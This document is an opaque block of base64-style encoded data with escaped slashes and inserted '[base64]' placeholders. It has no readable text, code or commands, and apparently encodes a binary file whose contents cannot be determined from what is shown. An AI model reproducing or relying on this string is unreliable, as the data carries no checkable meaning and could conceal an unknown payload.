R9Fk1kcYXUVjMRnLKiaUfBfxXq0bKz9YVnXaPpK0HLY5xpAWYy8g+JG3BJfxLU4iVfMHfHROmlz517Bt2eip4o5kTU0VrrpJL29N6GT2SZM9JCl\/eqUso4gtERtFqHt0rUDEeN7phoaud7qKcEX5qQSY8pPsoSl03Gu1r0\/[base64]\/fQUbqE0S6uHoWoQyv3o2DQgnM4vCyVWZWiDWhblWSW4oNauLSflrKbtqwuYUOAwhEygqqLYT7V4eisLeWsSvnI8ee22y6CPCqcpKvAfwVWPBPlpLkf4WXKjIoqjRqlx7OHZa9eno9PL3R\/I3IootwbeFUvf199RdtqU5ryD6yWsnRhkY3hMbvxRUX8lIVtC\/[base64]\/[base64]\/[base64]\/Vo2MiN1msZ\/1HGBLkWp0l92tIjDSLNpYfx2fYZclRhJkh09O3aVZ2bQwBhytu5aDHZlGUCU79yPsjSNeTkwczg1mbhM8Xre06T1W0lqrLh5Ray7kzkkxXMe665GyQiI6gTVqKrxr8KR5WeDxcmHg5kqVJdZce1NNdTl11lXPJN64h583N5esDkWZJ5UMb8Uf2Exfe+lXrU8Q8\/PkzHxczFcPCPZEtbZfYPIeq41eYgi0uuYrC5pqK1\/[base64]\/ybJmfO7cbZsScfkzko6Oo1JkHBT5yBS\/HV9fY2x9VbdXTP0Z+I8+9wZeE9CnswnXWF0oWk2z\/ADtJ2\/FW35+yvuIc9v12u3qZQ47z6jR572Nzmz0NGVHTNYmarl8hNp+tXVT9pE+6uK36yY9W\/wBGzp\/EFtfA5xqRkIGVx8SVyA4bLTrS\/ODil\/NrWO5S3uJV\/B2R6w6fiPOTau4JTrMTNMNk2Osheaea0j61MEH8dXjfqn6qz1tsfRssbzEwcp\/pRNwY6WrJfaNtyGiJPUooV0q8TSfUwytW9fcSulnJIlNyFJFFRRU0r2\/KVU4oyxtxQyyTTLseKquNrc3UJEW3y1pCJldYPIxiaFwiRltkFBwyW91H\/[base64]\/fk4Yt1AbvGnhT61axvt95ZTor9oWDe89xNPJqy0hpL2DUqHqX85Fq3z3j6kaKT9HQ4G+8+kZtHZPVcWyCZNt2X0XsKU\/J2fct1df2Mye+dy4xsVV6HMkJwVtWlTivqEk4Vf8q8fZnPU1z9yNb6zQI04\/j4rhkiEQhrC6\/OZVevct9YhWehX6TJH\/Mx4V6RYQNJqiOOpIULL297a1t+Z\/RlPR\/q2XG+YeMdjE6MQyRsbOK24Jp6LcUGqz3Y+yI6NvuxV8wcNEfRx6HNZbVOJaGyTm4J2OX\/FV\/zKf1U\/Bv8A0WA7028BgwUl5FUuJqy4vi7PChVP5mv7qz0tkfRY\/wDWu1wdbjpmW0kmqcpC4Kqt\/pClW\/[base64]\/HWMumGTiUvPYTuK6fipBZtT7OjjarMZhWuKqLZKIwy2TRUq0KzDOFeA+rsqRrG4FXrs391apLSF9j49orA2vyX\/Dxq8KSzukaIqdo961KrAbVGnSEl5CLgvrohI6YkJCCotExDTHhVDf1cF1cayl1Ujw2PC2fgz4y+7qH5uNb0lyboYWR0\/BJYuKWVU\/[base64]\/[base64]\/RU19FzX1FLOX8HBE\/FUwrMEWSYtkOrx8bVGExOEwaEab6ic7nFPkSkeCfLDlPWURFbIndV4UlG3qdW2q1+FTMKxJzzJtKQXuqJwWpwShaAjXSvBfTRD4Zt7k3hiZDMufildix9P+X6Y8R0jX55FH6Xa3B1rG7ixmfwMmGbKRHZH\/AC4Vz7dTfVs5MPCYqTFgswY0xXHI5EWpK499oy66+VbuHI5SHl8e+y+pvNlp6bnNy\/VrTXXMFpw393c8XAQv3i4y0\/lZgiIMouogrO1MSrbZlzhnOzMhmmnZJGDchwRFk29JLWs+kRdv2\/[base64]\/wBbm0hKVfZq9a5VpOXS9sy3Ib82C8J\/DiBELgLp\/Orj308OvVLr+PxAYPaiZoJEbNi8REQo7pEfFXmfFNZdNrxaHO8ZvrMuS3DCRHhRx5nWW\/YH3dVehHXyyjZxNynmIUzDvYqMx1xed1k8i8olU\/iSTvyy4TmPk4pkMlHPratTTfpKtL60VlcMYnMFHlTpMpW2XkHpRU5bDXLNuMtMZaG3gwzUwGcu+qRhPlI01V2VnMMuOZWm88lB2w\/Cgxm1nsvD9uPiER+tU66+UbZ4w1Zd\/RzZHGLDCFFL+rbH+lXdrrDjvecNKgyWHs289DNxpts9WlV9mstuuLK6dkxK7zE2Ybzb0PFMSY2rS680X2i1jWmHZyUGV3SxuRuNim8U7EWKf3z\/AIavMmWxQcY5Gde+GQtbzWkHALUNUmyIhmYzEFIhk884qSBL7W\/fVourNWPNyWax3wbOImyWHRd+3cjuEKiP5qpWERMT4lvaIt7h0+L5l75xTMaPi8jkMmb6iDrL75ukg\/R6uqto7G2v90sp6mq3usJMd50b4xO4HMdNBsYzfFY8yOJKnL6WUbrop3tn\/wCXNb9fqt9MN2X+KufjAdh5PbMaQDKWRWHDYQ\/k1dW1dlO5afcOLb06U9TKkhfxX7OkSjcyuFyDCrfQxFdCTpX87pV0R2Ij3Dit1pn1Lf8Ab\/8AEPs2UbnQck4pmR2PS4h\/la6lWv3NUe5TXpbPpGXdcLuTbUuJFyj+6YjzMwFFpXXkYFfzXNNYz2NU\/wB0N\/[base64]\/Z8V4p31FrFK4Sy1dkGIC\/0nQGzQ27rVWLLWhroxcgQfCOErly8SpdUTvRK05KYmZbC3iyxsViKyiiyAEckl79XYlZWlfGDskBlDYRwUAmxsApx1IXZerVqiZ8s\/GQRFiGjhI283wW69qF21n6lf6M2PiUcNU4EbZlreLtUS7LfNUZGsxpL4ynYgIqtg+WhFXgKCvbWlYyrLPPQ5kBedITFtFXUnpLhatolnMKTLwiKay1CE1dkFxECUVTvvqSrc8M5plveNhv4xqA4WbmClyJwTdMSP1WRexKw+a30mWnw1+sQznN45d7r\/AAcuS22yaj1DO6n3cNV7Vau3Z95ROjX9oUQbx3NFB1x7KEKIVgU22iUvTa4LXTXds+7nto1\/Zs23d77ozE\/HQ0Ng2niXUStp4R4rfTamzt3qrHVpLrmS3dLi8iNMmAJZFVCTh+lXNr715n1C\/wCDSfrLnmV8zno7igWMbdVE9l1Q\/KJV6ersTPuGN+lEfVrbnm5GRVR7CuAv0H0L8oDXVG7+jnt1J+5Q828CVkdgTm\/qi0Sf\/rEq3ywz\/Ft94Z7XmjtVy2pyUz9dlV\/VUqn5aq\/j3WLfmHtBzgmXQF9BsvD+NQtT5K\/dH42z7M0N5bWdtpzsMb9mtxA\/XtUxsr91Z03j6Sjk7jwDjdm83Acve2mS0v5CrWsxLG1Zj6NvwUiMUNXW32zBUvqEkJPxVrllELNMhEbuRPIiU5LRDXshlwdJRaHk7iXv+aoynirm8kbSKoCl176jKeKI5cmQqoTiqnooemPrcRbL+GhEsuPFdkfRFO0l4VnazSIWkdro3KOSoQcVJe\/5qznynLOAkeFCPhbxIi1XCWULiC39imlT7V+TuqURK6w7ig3IU0tZUVfwVSYXhpeQd0uiTa21IpKnyreu3TPhx7o8saTKcdixwMro2vBLVa0ppDAVwtL4370VPmrJtCNl9xp1twCUSBboVTCZbC\/IfcRFJ1Sv2VdnMK0nHBK6EqLUIZLM4wTil\/StTEqzC6YybGlNSKi9\/D\/vqYlXCizctp95pQvZB76iWlYXTGWEI7CAyq2BEW61aJVmDjyr9hUEERJeI9vZ8tTlXCtcmPERiqja\/oqDCIHT4rZCpKcKhx01V5bcLp+Os3RVZ4uS60zLIFRCULKv\/CtaOfZBk+Q6sRpFsqKKLf560tLlrVXQzJNZ9i9l\/lqIWmFiLrgwiFSWzryJb0241W0tNcKQjIiJVXtXjWMuuEkZFJ5sbrxJKjKZbUzq1ECr8\/yVZSWDJLU4tWhVRoNpwW99F\/[base64]\/YvbUBmpe+okOAVMhFPEq8Kra2ForlnowbNicTSi9i1hNsteOE6PsjwRbr6qhJUeIl5G+HdeoDrPra6oKVIXpkviNakIscS9oqgN+DH3lSpQjOEtl0GqLQVzqSY5WO6p3LUJX+BdMJgEvAXQJF9form2w6NTDyQL17gluPGprKdkIlRHG0S\/dxT02qYVANdV8APlGyKXyJU4IEuSjziuAmltF0tD6ESpiqJlBIRDEHLWXvqYUlJjw60lptOF14LUWnCaRlY5NRA+mhIpCllRKVla1cKpp5AA003Muxaszw+NTOUN03sVmYSNgzHHXI8JJyjX5vGx+n7NfIYOVjNuC\/kRiJP1DqBx8+Uf0PFWkTlWleDZNkbmwmadyTzPTRf60bEBB9GvO7HXnLq13Zue\/6eiALb1pMmR4Hvcrp0afDPbsw0tzoMSWC4SzLmB5xeap2UwrM5ZhxpmJmxs5dpxBLW1HPm\/OrDZ4WrC8jsS95uZKU8Ol0uVoUMdXP7NWrswtwyooWxVw0d4ugkeY5yAJrzVb8hHwMrGbXkMzZIzA6kJ4dIEfi1VFN+ZROjDn2KGfi90OYhIxkBP6Wp3LyjXRs2ZhFdTuGTw2HySHDcyTbsuC0JTxVNI6vZrlpd0bK+HOWor2HdmSZmtqE4OkeXUK\/SGtJnLmhxqTuadOybzOMjH0iLpE2nMJV018QyzzbJncp+7RhQQaB6c2I9UWtWoSq+q3ljsjgh25lZxyp4TzXrONFpJU9n3atupmyabJ45VO09zzNuZiRi5bKyYWQPQ1HdMhDUftfzqrt6sRXKevumbeV1uzDZTb8ZvSQBCyxE6RAQ\/wDb2qpptHpbszj01jb+4Qxk0IHRNwZBj0hL3verv8Ycmu8y6yeTzGKyCFbqyXG9LQmHKFZTSJh112S6PtXKHJySY6U8kh9wOq7x9z2a8js68S7tdsw5F5i7sbjZ5yJGRB6Zf1fKOqu\/Vr\/i4b7+MtUm7ic60aNMdUjlD9gK8wjUxXEq32c4VQR56A+Ggz\/\/ALi\/LV7RMKVtEw2HbuDNx5qDDjHLyEwS6tz9n2qyzMt9VYy6dt\/aeHhzhgDnmAl\/18Vj7Wq2vLbiydwx9vKMnFY4G5BN+MQ8WrxVXOTi1hiFKjCy98U2z4ukz4tVIhOGyt7TnTo8TMZPJBjoAiROx05ddUt4WrVXTcQOJZMoIXWcf2UpxdQo3U0tlGE0WR+7DjvuydTPgJxE8FTdekubb1y\/wG8Ykxp9ZkQg53tOnSPu1OuPLntfiosnnsduIxjihxwbLQ1w9n6Vejqw8\/b\/ADlVtbLxkXJNmMr7VwuRtE5andKlNTtWC2M9kzRyPJabGKOl1lxdIr+nXFtpMw7dfh2mPhlTE47EyZLYHHIiik2urV+bXDNJduYRZDCsliSblzTbYRyzhMj9o2PtVhesxLavlpEPzM3dsluS1i8fP\/cIHpHIuTXFcL6warV167Xj1aY\/xc9qUj3WJ\/wPT+Izfr7gR40YpiyF0SYboNOI2PslqIFX8dejr27P+5xbevqt\/b\/8r3a\/8UeVhx5sbO4mCTkG4DYDAntXoITsn4K6L9m9PtLnr09do+sLaJ5\/BDaLJZfbBBHlkKgMOTrIhP6HT\/pVWv7LHurP\/jsz4s9Ebd84dnlCaUY+QaYfG5Aog4I6u3Uomq\/irLZ+21R7iYb\/APFbfpMS6Dgt37Nmg8rGUFpt81XpkDgWT5SFE\/HVa\/stFv7v\/lS\/6\/dX+3\/4Yz7+33sszJHPQzYJUVtsnmyLSHd4r9tdcbqW9Wj\/ADcluvsrPms\/[base64]\/[base64]\/ApKlTmVZ11+0NrxW7vMZxAtuOQ3q+7F0G3VVPTYwW1R8kx9Wc6q\/Z1vH7l3rHh9WTmGXREUV6S7GZROK92hBrGe3MJjp1su429M82jTst3HPsmOsTVhwVJPzXEqPzSOhGWyxfNJ92FI0YiMrscbqCGQ3t29ururD8yZn02\/Brj2om\/OM+o04\/ttWmXCTSYSkXt9StJ+Wto7P8ARzW6mJ9ruP5r4fquJKx0qMI3XUJNmlvnUavXfFvoierb7rOH5r7QlOoAHMRBRVJSaG380yq87qwpHWu3yJvzbDeNbI5hsE6Cu2cZc1aV7LogrWVuxT7uinT249NHye\/Nntyuk5n4zJ6BVRdUm+ConvIlejomLVzDy99LVtiYTObp2y7HYJvcONVVtYfimkVb+pSvV7LVrP2Tt5DHyCf+HnR37\/2boF+RVrNfEpLolTBlsDZa2m1Xt01eFJQOJ6aKokTuqFUt1SiWBOXnD5KiVoWEVxPhgv2on\/dVoRLIVVMBRFtzf8KshCac539NESkXlaK3C\/fSSFJfldXt5hrJvCxiIqRXzH0ca2ow2GzrfCs9y2S6fPVpc8MWJxC30uKVMIlnvKiRowovBTMlT5Kzu2oo\/wCWsnVDLgpeS0vcK3X5qQTLZ0vqIh4qid3rrSIZTLBVl1wuUFVV7EtV8KTZgfBurkm2lRRMiHgvr41nK8S3n4Um1bG9yveyVzbm2tlvLGaMkNV6hpypWEQ0lXykUo7bokuttFQ\/UndVolWUDctOi208usETxd\/GplWDS0uoItotkVV4LRbDJgw1YByS4qqipZtPR6arlMQrnwJ07KqC2S9\/o7qvDOWI2Qgpthc1K6KS\/wAlThESzQlzWXmkRLNpwEUSqSvB8l2VHdR9UsLnEk7UqMLLSM8zJbU0HUKezUJUMl43nCbaFAS\/cl1WtKsrHRMesg1E0t3rdKmZTWEEjGC24aXsnclTF0WoxGccbzqNotrra6VNr4ViuWPOx8iE4ou9nctKXym9MMIVt81askguonfQPV\/10D0fXhZalB\/XXvqJlOEBvqq1HJOALi9\/[base64]\/bUowPmqwPXagelvRRCVBFU7KhMCUy2UfilxTgd+6\/elUmWsVSQgZRxpWjuocVRaxvLWkYJPmtE2jDTQ6x4Ea99RWFrSogEropF4lsqJWjLJJCohkQLwJLW9FSjLFUS6TSW4qq8O+piVZTfDSTbNdBJZLqlu6oiyeOUrLLscOol2\/pr8vdSfJEYYsh1SMlXiqrxX01asItOWKV7pbhUqYfHjK7gY3NLlTJ7jbUiQ02BSLe4IjyiFfm\/DD9PizmrMrrTn8a91AZ9jhqq0SraWZB2hkITqz8aqq2XMThrpLTVbXW1UxLrDz+Ed2yhSSH97tjqjt2LmqK2T2a+HM8OTkrLskUhFB4v2dUq+xjos3vKQ1QDKMfxJ6h1M38NcVnox6dX24kHb8ZhoRahrkvvchI1cg\/Rrl2X5eGsThWbl3ptVvJFjca9+95zJj1XAQhH9I6rTRNmd9mHFdz+cIR5smGGHc\/ypadLTglXdr63FwbO3hh7J3pg9ybgalTGXIU+H9qJOpqH872a0toynV2stp3yLO5zANuT2usP7Q82HTF36NYRonW6Y2c0bch6DtZ7F7ldB50f2fpHq0DVpiZTyirTMHtnG4tWZ6G5IhSHer8Uda7KssREn5fN4hMkQQ4DTaTjH\/PKupxzRV9UI3TGHT2HcWUJkAxQC9o0Pl7RV0TWWczmHBd67cRVeejsOMyRPrtXcI7j9EfZq9duPEuW+qZnMLvYc7HZqE3h8vCfyMsdQtNofbWHYrFZy6qVz4l1vB7Axbby\/[base64]\/OHz5SYHGKhiRB9Yg96m3XCmu8yx5ETLTngyUaS3GcIS+Ihtppv9Yqwjw3msy2jZmOckMsM5WAvxLjpHpTwl+dXPfbl0ateHdcjt+HPGKM9vots8wxQXSJ\/WrmmJl0y0nPYqdMbVxw2wBktLENv2ajXHBS+bNSWMDUiPAePSRc5tknbVrX5FLTVQbw2zIzG4IMuH0obAjq+Hc5XD\/Nrp1S591cqGRtmMbp6nfhni8DaNctdWXD8WV3jdjMyfhnJKkBiPLoOs9myKt6aJlW7k29ksXf4PJOMtvHq5z+yq2rsQrs68t0wOI3hGewuTgmmRjNjqlcfAOnxDSdkWWrqmrAm5jeGGeyMzIjIPHznSABNOU2\/6NZ20xLeNs1ZLG9HppM4o4jfw0jSbQmGnQIFzctcmysrxdfLP2lIwOcXAzgLNtkIukI6dRe6VKRMNK3iWr7o8toeZwkV8so3HzBCJG42nL+dVo3zE+S+pz7cU6Rt0oe3IynMfca0wpgN\/Z8niIa67UjZDjmOMti8qd95JMhJw+bjmrsohBomx0iI\/Srz99Mw7uvsmzbN3b5yu3d04nbmI+DX96GJFcyEg90SLw1zdfqzMm\/fwZsvMQ8tnwx2bzDcMI5feKWppS0+ESCu78GWP5cSumpZ4ptXWZ77keSRLH6D5NNqIesVSprqtT14XiK39+WAz5ibx2\/lcWmF3PMCLIVRlDLkLJRCLsT7XVW9tm2vq0ub4NU+6w6WXnJuuA6\/h4G5Y03IiHXcbkwhRETxWQg6daa+1u+s5\/wAGVunpn7x\/ivdq\/wAS2Ukvs4zceBhO5JT0jKiq40Kj+f1Uv89TP7C1fdYP+MrPq0s\/J+fePxhkM7EzYgPEZIUY23kuny9OunT36291ly7f11q+rQ2rF+dezp+KSauRlRBZTqSfiI56hH19LqX+auqO5qn6uPZ0dtf6t925vrZUh5ehuiG5MmiJkLriMqAL4Us5pWtbbdc\/3QrXTsr\/[base64]\/[base64]\/KM+Wdq+PDmj0OV8Y8sm6vIfOKpxRfRXVW3jw5fj8+WaGOkEiISo16EvdfxVMtcxDOYxNyFCNTVV7OyojEI5S6RhdjTXhCU8wEKNdFBx1LmvyDXJs3w2ppy39nAY+O1CGEyjx61Ca4q8\/[base64]\/SrorSXLfj9lx\/1fvoURWMzOO3cao5+ui1rFJZTx+xw+YvmHGTUWTJ0B7nIzC\/jRtF\/HUTWYZzFWfH84t3tp9r8C+qe+wqfqGNZzKYpViZPz43DFcYR3D455CRb6OqHf6zKqTZpXTWWz4bzxkSIbTsjbYLdVv05Sj3+toqvE5Uvpx9W1RvOnFuCXXwslnSqX0ugf5UGrKTq\/qs\/\/AJg2wTxtuQ8i0SKiKvTaJLqiL2o7f8VXisqcJWrnmns4WU6s1+PYbrrYcW36CFUzVFaSrmPM3YklhwmtwNIhOCKdRt5vivdztjWEzEN\/jt9nRo8\/EpiFkhko4g6OtwzdEU09y8yp3VetnPspMfRhS8viHY0dWspDdQkTQQPtle\/osVazHhzRPlLAVHAMm1QxtdCFbpU1jwrafKxlsuNBEQw03AlRflqtob0lTC2qp2cawl1RK5xWPeeRx0BvpW3bV6wzvZtcdj4QVUwV10k4illtWkQxmSA5JM+VhBROy6\/8KtlRROi8eaa6lgK4dlZTDaG1SHkYXWRoRN9t65dnl0UjCqR1yQ6sg+YRWyInaiLWWFsrNtQeafE+UVHmP0376iE4YpQopoul2yJ4U7KurJ0KOEcXnXCVWUVdC+m1UmVoSOyleiuEf2YX+yD5KQmVKHUmOAiEgiPEh\/[base64]\/dUciahuCBSHNa60QrdvBO\/jU5RhmXJh1Sb6AK2llD0X+WownIVzIOcnURG+7gnFF9SVMVJsrJKSVRRNL6eAqqcET1VeIUlUvtGhqRcfkqVJlEaDrRPQPZQfI3bOOhxseJuQ257en9n8JV+YX3P1OuuFwOyhyc9vNAyuNjjy\/C6KimyZTOuF23tGHDdekuCT7xAWhlXNI\/o08k+HHHY\/RWeL76WbdLqtoX3X0R0VvSFNs5hPthnGu5FC6izAZ8Fl6ZVbZ6U068Nxx0VmVul6TFZc\/wAq1qKGvLq\/Trjl2ely1lchunLhGzvQxuNxfMEe3MX51Z204TE5YD2G2nCyMvPrLKZJb+61+BP0K21TxZXrlhx\/KTa+f624EbcaNwtb7YEWhSq89hh+FyVuQ8u8Zh4spnBY\/[base64]\/LVc3Ek4jo7pCBHwsaQQnpiOEVh92sa52wz22+OzuG3NwQ9yYaJPRzWrgkPFdTnJ\/wDlrCNU1l2c4tVrex8ZhMluLJSJ8gDOO6440zIQhv8AnV0XthjFOS5Py\/yUqXNyLk5plp4iFqKHNpH3veqabFbafDh+59sR8UXwyG\/kZxOET7zqdNsOb2a9Ol\/4vKmnldbbw8Ece5ksq9IiYrH+LpaRJxz3eeuG+zy7dNPDm+eyud3SR4tXzaxscv8AIRUP7MW\/ZItHiKt9etjffN\/DdNobD3R0xyEOakBtwf8AL5BzSWn6uuuqLcYZxV0KbgjgnDnlPbddZD\/1Ikc1kZe9XNfblvro2yFt1iTj\/wB8\/uhQjOfsriu6eoVcdtnl30r4U2a3pmBOTt7beFjxp7OmO7KuPVH3tNafCyjb5I5t7KSm4oZbcKLHbHnbbe6jol+YVZWjDSL5ZuV3TtrZuIQIjyTJjJaRbfUtZ\/nVFa8lrb4qxNmZjHZ3KQJcw1dOYukyACIYw1jspxlpqtF0+9ttMnl5M3DvHJmvaQiyFd5W621SjbVBG2xmsbihm7rciS44jqacQtLn6IeKum0y5ImIln4x\/C4v\/Mm6j7coeVtvVXm78y7tV4w55vnc2BgSokmYw5OjOGOuOGoLjW\/[base64]\/9Va9akRLl37ubSZBz0bOdJkC\/E\/0p+L61enWIl5t4tDpmz8+EaAJ5Jjq4nHl1IrLheLX4qy2aYl1ad1ohtDGPa3N1MnjpbbTRajCLYtQe7y1zbKOiLuepOyGaycvHR5vSns8j5e0Y\/Rqlaom8vUewcbhpO3lxuVZdlyoqc7ihpL9KuDf7enrnw5d5kzZ+3nwgxm0lY9l0XWhcXVoL2hq\/Xlz9iW8bY3LtKc38FlenGdKKI6LcoF7v0qvOuYlW3lr+Nkzozk0DNWzkOkLQ6P6n2S\/RraaTMK1hqucyUbHm3aSrigmqM4qXIV1cxafeKprqmE2vElj7v3e85CfibkyGP66EFglmKEKafG2hWT8Facr19TLGdWu3usH5fzX8x8Bu1IMfcKSAANTqm0w8K8vvG2pfgWunX2Nn3cWzra6\/RtuzP4od\/wAiW7AyuEhZKMq80smXgVfnFzQv4K0nfs+0Mfxtdvu3bCfxFRP3oUaXtdQJw9LbzEm2v6rRt\/0qv+Z96p\/4\/wC1nZcX\/Ezs6TPHDT8bPxoCI6H1abdBCFeYVUHFL+bT8yn1iT8DZ9Jhb7p3bsyQ7Kyo5sMeEWxq0806A6bd5KGn8dba+3rt9XJs6W2n0Q7R3ztTMyVh4\/cuNmuC2RILEtozHvW4oV0\/BW\/Ok+phlGu8e4luhmkh91w3lNlAS2leC\/LVseWdpwUjKCCE9cF4oAot\/krXj4Z8mbAkk0Mp8VFHlEekhr4RHt4VhaG9bEWQ7JkooogAg3UVVF1LSYRF\/[base64]\/NokIdS3YFOKp8tRbsxLorqltGKg4qI+w9HZA3G11XcVST565L7ZdNaQ6vk5Db0UBFRXqt3bVOCqRVzzOWsThpGIlsxgyMmUZj8Oiq2g+123pFETfLV3sg5MlFNE0Fols00vYKDW1KqWuto0l119SdMFaPi+g8EtbtvS\/[base64]\/HWU1WiWm7yx2PjLB+HeVxF1iarbgo2rGauqktjwOOxSYPHyXXEuSmjia7W5l7avrhjtu3eOztloRR9kHBIboqqRfkrWYY8zmx2+466Qg2iiXC6LxStKQrNz8hG24eMlOkbQuABKljVC7KtaE67+XG8G5AZnYtZJiUIpoq6a9g8O\/wDDXm7HqxHh6s+LFnqk82AwWm1I5COcpBb0U1w5NzztvF+EeLgtNRlRENTadsvhJV4fjr1bV\/i8eJ\/kh25dvFgEZtUkTXen1kJRVF1eqr0j+LK\/my53hntzwZUeG3mpDLuPbRPsH3A1AfH2STs7K490vV61MtV\/643tCIVZ3NkCbPiBOPm5+upVx5l6M0rj07jsfeO+3IEJ49xE4MwnDJs2GTVBHh4lD1VvSXJs1w6w3vfcLDfMbT6oi6lJoUVf0bVrDCdUHsb\/AM4LqC7EhmKW5kFxFsqfXt+KpwpwxLS8p5wTYG724MrCsOxxJrpug8QqSlZOxRL01z778Idmvr8vquXvN1mXKkKeCdFltzSjgvoSF8ygNeX+V\/R1T05+7dMB5jYaY5oKBKjqCITql01S3G9l1pVJ7tftK0dG\/wB4ZOZ809tRSNk3XmmRtxVlVv2e6q1rXsUllfrXqq4vmRs2WaJ++On6QJl4eHqVQtWvy0+7H4bz9FqW\/dqv6RTPRGhGw9Nx1G7fLrtUc6\/c+O8fRcpuTb0iOwA5qCQndW1GQ2qLxtwsVItX7wcbfaWREOO8prFeB3Una2SF+StMssJws0WkeKAKr2d9EwjbAxVUJU121Lfuv\/[base64]\/MjNaPi8vkZLIpqaZcXQ1+aQVt4hWuW77ePPOMu4zIZVVF7kJt13qENWnXDet8K9WJkDJScRDldQCLVpQNf86qRSIRe2U0N2bjZFnRM8g8ekWV01S\/[base64]\/M7YOI023h\/sWR5h0c1635+HFen8nUNi7bht44zmJ15L3M7rTsri3TMu7XHhy3zJ225OlriokZsIBc\/W6hBo97l9qtNUMN\/lz7DbwjbdkBiMDFOaxDTpT3L9v1a6pplzUtMO2+WqE1jM7uHKxmI0KQX2ArzOCWrxVx9n+Vnoa78YZ47hGA1LmQcvrWQX+XJtdWn86tY1Zhz33zEuK7h3XFhOnKPb55me5\/wA4670wAvq+1XfHXnDhvsjLUN55p52Hj2nZUXqzA1lBbTULJfW96q063ktvxCliTPg8O8JT+T2rB4vzq7J1K23xMupru83topiG5jRuR44lAEE9\/wAWoqxtqWtuiYaxtVzMRHXcllck25GHl+FReVS+lU7deao07PLoe0t2ZPNfGypxnGxWNMhiip8hF9Ea8uKfyelfZ\/Fyprcc\/[base64]\/2fU+iNb3nMM51xLXZeMh4GWspueoJrFhhkj9n3vFXJbXNmtcVUm78TjtxwnB0SDjxQL4UgXtc+tXVoparn3TEvN2NblDkDb1uQ5DLukW1XmOvU5xFcPPin8npXCeYOSxAsw8zisdJbbERaI4\/[base64]\/TdRAw2iC0LX9Iq1pVTZEWajD23jcTHbe+MB+BKLU64q6nNP1TrWYw5oji1vN4yIE9t7F\/5uCQ8jKF4Sq9bomMtnhbxKE9EbYjNsgQ6JsgPDp+lVr+la2y24IsR\/cuLy2NGP8NOHlkNtE5oIPFXBe2HoaqZhsPmFm9xbFy+EPH5xrJ40iF2RHBsQMPDylWdI+ZG2finKtfyQb2mnlI6NtMR\/81lGXHBG+j2RH2iq19Pxond8sMLcO08dAinHKSeMyeQIcjkWwPUIf2bP1i4eGordGyqu2FuSYETNT8q3oDWIME4vgE+XTW0TlGu3Fpm5zdx2R1uvpMakFqFtE5q1qy2zmWVHltxI7M6M51pY8zrfstD\/AEqx2S0r5hGxt9\/Irk9xZnJxsTjXtIR3n1LqGXhLSNa65yw2xhaYJuYxFWVhMguWxsUudwWiaAeb2dfirurRy82e9hoedfOWYNYqU2OmPKRS1afaqk0a0soMq7jcZAWTiMa\/IkCWj94PPdO\/vFprOaNvlwsdv+ZI42HmMXKiLksfKBsjZkP6yaL2tJVWdLOd2ViztrGjPLcO0sl8YyLWubi0TnDX7NY2rhrS2Tf+oJ7UOflI8iViT+zAm2jJtbgXpFUpTZMS02REx5hfw\/NDekycxi2dzZOLNQOqhSHUeBR06w0o7rTmGu\/8i8R7eds00mfUOz7b8xd5RcDPnZvINuaRsyj0ZtFNALmt0UbqI7WzKLdXXMK+B\/E2HxUYHcBGcjMraQ+y441q+QS6tb27MxGZhhTpRM+Je+\/KXzEiZTZrW4X8NIxyyQFW2tYukiLq71QL14HY\/b05Yms\/4f8AUPQr+svPq0Ityea+14mr4uY7Dv3uNGX\/AOrQ69bqdnXeM+Wez9ftr9M\/4uaH5k7LmFdvdEAFXsR51GF\/A7or3Nd6z6l5u3Tsj3EpW8xAnKpQp0eWPbdlwHE\/mqtdEREuTEx7Cmq3v2VWVoF0qsrsV0SM9AWRT4XXsSs8rx4WDWzsRk2xXIOuCy0Km\/[base64]\/lrWrOy0XEvLCWQT6NMFpVFVePb6qi5WG97XlQRdTozwJn7uQhcvAkVLWrlvrdFbtqnRfiJYSAeR0WbJptwRB4fkrCYw1jy5nlYbb2Tbiusorbzjx9RF4iF71tSWd6LrbkA4k3BGKqUaXPAYqn2iN+CVNrIiqbzokIzDYbFVu9KsCelArp\/Xxzsz\/Y7Ma3DC520FeBGQov4a+tmMVfH1n\/AMi18xBfGVAacc1NDHTp\/irz90ve6zm7TwCSsPLZpzsL3V9VcsO21VjFETlxGHVUXEcBG3ES6El61pLntD0RFfdsjRcSHsrqiXLeGQ6WshQe\/tqMqzDGlCrbSpx1FU8lJq1WTHZV1sn2eoCFzXqvMiGj7\/jNttwTZYEG1M7EiceZErO1m9YXWwYCv4wXHm9LYGQXVOHbUxLPZV0Q3BVEitCH2fY6iJdPTWsMZqyWGGWmxUkEluqrdK0icI4+EGbh41zDzJKMtkiNqinbsWk3K08vOiqx8MoGCWJ0rIicOyuOYzL1YnFHYITr3\/x+KPARi46LUc1X2dfZ+WuzTqeL2tvhp+8HHfhoIOBoB01JtEThy91du3087VbytNvxRipheoiqPxQEXymvCp4fwRW\/\/kUXmC8be65ZJzKwojbuVNKcK8zdD6HqNbacFRImTYID7AdS6j81csOy8PQO3Tax2GxwGQG8LN16acqKd17vlrekOK9lpIyLzjJE28jQqnYiXreIY5PhqbgqROERrZUW9aRCmcy57vTHatw4qVFaVXEjk5I0+kF5b15fdu9Tqwxg1NRjbJz7Z5ENFTgqKPdXkzPh2\/Vucd5\/GYIXpAKpznemb68VUBSufGZbROIapmm5M74YoyKTshNANp36V4VvWMOfZOVLLE4JNs9RPiW1RHFBb2L0VoxhiyT+0R58SJVRLKnZf11eaxhWJnLc0wDuehRmRaURixhc1qtrcV7\/AJq5LWiJdcUmYXe08amPgzE67gSn0Uddk5BFeHFfnqtrkUT42Q98NIWLPkRkI0a+OFwkWwXVUFEX5q0psmCdcT9FfI3HuVx5I7GZnwxbX7Jv4hwiPj2rcrLetLbrfdlPXrb6Q3CHurMYWBKlP5p99yw6Y7pAZKRrbSiEK1jO\/Z91o62uPcDPeY26o0LGqzOjxVdFxxWX2WyUkTgi8qDW2vfs+7Pd19ceoa1G83dzg39oOPlPiVtKsuJdPkRwa6PybR9nJHXrP3dM2x5kZKcw87Kw7CS2k5BbIwH131KXdUW7k\/ZevSifqkPzRVZfw0jBaCRbC4Em9yt2WVv+Wpp28\/Qt0v6r9fMjD4whTIY+Sy4duLZAaJw9aj6atHZifor+HaPrBk3zf2wyTSOrKauiohK2ColvTpNavG+qs9a\/9EzXmHtiXDKS5OcZZRbApsO\/0RWpjfT7onr7PsfH3ntd10Qj5hk3HPC2qGK\/[base64]\/wCapiETZMyiP8raKelLgaJ2epUqLThEMsWpSJzCulUuKFxT5KjK2GSDK6V0irZe0C\/yVXKYhhHGIiVCP5VrSFLQgNpsEsp8U7aZMIU6SaiU0FU7L1